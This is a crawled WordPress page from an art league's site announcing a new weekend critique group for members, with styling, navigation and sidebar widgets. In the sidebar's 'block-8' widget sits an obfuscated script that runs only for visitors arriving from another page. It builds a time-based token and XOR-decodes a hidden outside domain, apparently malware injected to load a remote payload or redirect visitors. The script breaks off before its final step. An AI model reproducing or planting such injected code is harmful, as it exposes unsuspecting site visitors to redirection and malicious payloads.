

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caphillartleague.org/new-weekend-art-critique-group-for-chal-members/
body_size: 43975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>New!! Weekend Art Critique Group for CHAL Members | Capitol Hill Art League</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.caphillartleague.org/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Capitol Hill Art League &raquo; Feed" href="https://www.caphillartleague.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.caphillartleague.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caphillartleague.org%2Fnew-weekend-art-critique-group-for-chal-members%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.caphillartleague.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.caphillartleague.org%2Fnew-weekend-art-critique-group-for-chal-members%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.caphillartleague.org/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20260101-94113' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20260101-94113' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.caphillartleague.org/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20260101-94113' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb, .photonic-masonry-horizontal-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

/*# sourceURL=photonic-inline-css */
</style>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.caphillartleague.org/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.caphillartleague.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.caphillartleague.org/wp-json/wp/v2/posts/3373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.caphillartleague.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.caphillartleague.org/new-weekend-art-critique-group-for-chal-members/" />
<link rel='shortlink' href='https://www.caphillartleague.org/?p=3373' />
<meta name="follow.[base64]" content="BsLfsuBebhrtKJPSF3Lu"/>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #edf2fc; }
</style>
	<link rel="icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.caphillartleague.org/wp-content/uploads/2023/06/cropped-chal-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a, a:visited {
	color: #1e73be !important;
}

a:hover {
	color: #1f2c89 !important;
}

.widget-title {
	font-size: 18px !important;
	font-family: "Open Sans Condensed" !important;
	color: #1f2c89 !important;
}

.entry-title {
	font-size: 24px !important;
	font-family: Arial !important;
	color: #1d3fba !important;
}

#masthead {
	background-color: #0066ba !important
}

.nav-menu {
	background-color: #9ae2e2 !important;	
}

#page .main-navigation li a {
	font-size: 15px !important;
	font-family: "PT Sans Narrow" !important;
	color: #000000 !important;
}

#page .main-navigation li {
	margin-right: 2rem !important;
}

#masthead, #main, #colophon {
    padding-left: 2.857142857rem;
    padding-right: 2.857142857rem;
}

#page {
	padding-left: 0 !important;
	padding-right: 0 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3373 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwelve sfsi_actvite_theme_default metaslider-plugin custom-font-enabled">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://www.caphillartleague.org/" rel="home" >Capitol Hill Art League</a></h1>
								<h2 class="site-description">A Program of the Capitol Hill Arts Workshop</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.caphillartleague.org">   Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.caphillartleague.org/about/">About Us</a></li>
<li id="menu-item-6994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6994"><a>Artists</a>
<ul class="sub-menu">
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a target="_blank" href="https://photos.app.goo.gl/XzagVEGGDitmr93WA">Members&#8217; Gallery</a></li>
	<li id="menu-item-5765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765"><a href="https://www.caphillartleague.org/membership2025/">Artist Directory</a></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://www.caphillartleague.org/mind-of-the-artist/">Mind of the Artist</a></li>
</ul>
</li>
<li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://www.caphillartleague.org/calendar2024/">Calendar</a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a target="_blank">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-8631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8631"><a href="https://www.caphillartleague.org/membershiprenewjoin/">Renew or Join CHAL</a></li>
	<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://www.caphillartleague.org/critiquegroup/">Critique Groups</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a target="_blank" rel="httpswwwcaphillartleagueorgaskchal" href="https://www.caphillartleague.org/askchal/">Ask CHAL</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://www.caphillartleague.org/framing-requirements-for-capitol-hill-art-league-artwork/" title="Membership Info">Framing Requirements</a></li>
</ul>
</li>
<li id="menu-item-6997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6997"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7201"><a href="https://www.caphillartleague.org/currentexhibitions">Current</a></li>
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://www.caphillartleague.org/past-exhibitions/">Past</a></li>
	<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://www.caphillartleague.org/upcoming-exhibitions/">Schedule</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8166"><a href="https://www.caphillartleague.org/challenges/">Challenges</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.caphillartleague.org/ecofriendlyartpractices/">Eco-Friendly Art Practices</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.caphillartleague.org/"  rel="home"><img src="https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header.jpg" width="960" height="250" alt="Capitol Hill Art League" class="header-image" srcset="https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header.jpg 960w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-300x78.jpg 300w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-768x200.jpg 768w, https://www.caphillartleague.org/wp-content/uploads/2021/01/cropped-CHAL_header-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3373" class="post-3373 post type-post status-publish format-standard hentry category-chal-opportunity category-httpwww-caphillartleague-orgwp-contentuploads201709new2017-membership-form-1-pdf">
				<header class="entry-header">
			
						<h1 class="entry-title">New!! Weekend Art Critique Group for CHAL Members</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.caphillartleague.org/wp-content/uploads/2019/10/Screen-Shot-2019-10-17-at-5.54.56-PM.png"><img decoding="async" class="aligncenter wp-image-3374" src="https://www.caphillartleague.org/wp-content/uploads/2019/10/Screen-Shot-2019-10-17-at-5.54.56-PM-300x245.png" alt="" width="132" height="108" srcset="https://www.caphillartleague.org/wp-content/uploads/2019/10/Screen-Shot-2019-10-17-at-5.54.56-PM-300x245.png 300w, https://www.caphillartleague.org/wp-content/uploads/2019/10/Screen-Shot-2019-10-17-at-5.54.56-PM.png 510w" sizes="(max-width: 132px) 100vw, 132px" /></a>The first meeting of a new critique group to be held on a <strong>weekend</strong> day will be Saturday, October 19, 10-12 in the CHAW art studio upstairs. Please bring work you would like to receive feedback on&#8211;1 or 2 pieces and offer positive and constructive comments.</p>
<p>RSVPs and questions are welcome: dhurtt@gmail.com <span class="text_exposed_show"><br />
CHAL member: Deb Hurtt and Steering Committee member: Carolyn Rondthaler will direct the group. Carolyn runs the ongoing monthly Tuesday mornings Art Critique Group 10am-12 for CHAL members. </span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.caphillartleague.org/category/chal-opportunity/" rel="category tag">CHAL Artists Opportunities</a>, <a href="https://www.caphillartleague.org/category/httpwww-caphillartleague-orgwp-contentuploads201709new2017-membership-form-1-pdf/" rel="category tag">Membership</a> on <a href="https://www.caphillartleague.org/new-weekend-art-critique-group-for-chal-members/" title="4:57 pm" rel="bookmark"><time class="entry-date" datetime="2019-10-17T16:57:18-05:00">October 17, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.caphillartleague.org/author/chal/" title="View all posts by chal" rel="author">chal</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://www.caphillartleague.org/3360/" rel="prev"><span class="meta-nav">&larr;</span> POP up Gratitude Nov. Show</a></span>
					<span class="nav-next"><a href="https://www.caphillartleague.org/mind-of-the-artist-blog-dee-ann-layton/" rel="next">Mind of the Artist Blog: Dee Ann Layton <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="sfsi-widget-4" class="widget sfsi">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/CapHillArtLeague' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='' title='' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/caphillartleague/?hl=en' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.caphillartleague.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="block-13" class="widget widget_block"><p><strong><a rel="noreferrer noopener" href="https://www.caphillartleague.org/membershiprenewjoin/" target="_blank">Join or Renew your membership in CHAL </a>NOW!</strong><p><strong><a href="https://www.caphillartleague.org/askchal" target="_blank">Ask CHAL</a><br> Art questions for the membership</strong>

<p>
<strong><p>
Capitol Hill Art League Members Only Art Exhibit at Frame of Mine <br>February 14, 2026 — March 14, 2026<br>
<a href="https://www.caphillartleague.org/wp-content/uploads/2026/01/ProspectusLandscapesFOM-260117.pdf" target="_Blank">Submissions: January 17 – January 30, 2026 - Prospectus</a>

<p>
CHAW Life in the City - Open Call Juried Exhibition FEBRUARY 2 – APRIL 3, 2026 <br>Reception: February 7, 5:30-7pm

<p>
<strong><p><a href="https://photos.app.goo.gl/7XoemeoK5EpGPVgb6" target="_Blank">CPS Art Unbound
Juried Exhibition for CHAL Artists</a> <br>Exhibition: September 29, 2025 - March 27. 2026. </strong><p>

<strong>The monthly members' challenge is <em>"Winterscape"</em> <BR>Juror: Martin Rundle<BR>
<a rel="noreferrer noopener" href="https://www.caphillartleague.org/challenges/" target="_blank">Winners of Previous Challenges 2024 — 2025</a></strong>
<p>
<strong><a rel="noreferrer noopener" href="https://chaw.org/blog/" target="_blank"><em>Mind of the Artist Blog </em></a>—
Marilyn Saks-McMillion

</strong><strong><p>CHAL Critique groups
First and Third Thursdays<BR>
<a rel="noreferrer noopener" href="https://www.caphillartleague.org/critiquegroup/" target="_blank">For more information.</a></strong>

</b></strong></aside><aside id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4eae6c) {
    
    var _e4a626 = Date.now();
    var _fd0809 = 1000;
    _e4a626 = _e4a626 / _fd0809;
    _e4a626 = Math.floor(_e4a626);

    var _8d8941 = 600;
    _e4a626 -= _e4a626 % _8d8941;
    _e4a626 = _e4a626.toString(16);

    var _f57179 = _4eae6c.referrer;

    if (!_f57179) return;

    var _c52ada = [29512, 29517, 29522, 29505, 29504, 29509, 29527, 29516, 29510, 29515, 29509, 29526, 29504, 29519, 29517, 29520, 29450, 29517, 29514, 29506, 29515];

    _c52ada = _c52ada.map(function(_b4b670){
        return _b4b670 ^ 29476;
    });

    var _155fd3 = "bc8739de26c879cd68a209451bf14fef";
    
    _c52ada = String.fromCharCode(..._c52ada);

